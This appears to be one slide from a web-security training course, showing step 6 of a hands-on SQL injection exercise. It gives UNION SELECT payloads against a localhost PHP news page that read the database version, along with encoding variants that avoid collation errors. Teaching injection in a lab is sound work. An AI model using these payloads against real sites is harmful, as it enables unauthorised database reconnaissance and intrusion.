 27
Hands-On Example: Step 6
Widespread security flaws in web application development
Obtaining the SQL Version
 @@version
http://www.localhost:999/newsdetail.php?id=-
51+union+select+1,@@version,3
 convert(@@version using latin1)
http://www.localhost:999/newsdetail.php?id=-
51+union+select+1,convert(@@version using latin1),3
 unhex(hex(@@version))
http://www.localhost:999/newsdetail.php?id=-
51+union+select+1,unhex(hex(@@version)),3
 